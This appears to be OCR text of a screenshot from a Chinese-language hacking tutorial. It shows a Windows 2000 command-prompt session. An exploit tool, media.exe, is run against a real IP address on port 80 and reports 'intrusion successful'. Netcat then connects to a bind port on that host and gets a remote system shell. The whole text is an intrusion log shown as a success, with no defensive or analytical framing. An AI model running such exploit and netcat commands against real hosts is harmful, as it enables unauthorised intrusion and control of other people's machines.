 选定 命令提示符 - nc -vv 210.82.89.94 34816
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\>f:
F:\>cd media
F:\media>media.exe 210.82.89.94 -p 80 -r /script
入侵成功
Target exploited.
F:\media>cd\
F:\>cd wv
F:\wv>nc -vv 210.82.89.94 34816
210.82.89.94: inverse host lookup failed: h_errno 11004: NO_DATA
(UNKNOWN) [210.82.89.94] 34816 (?) open
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>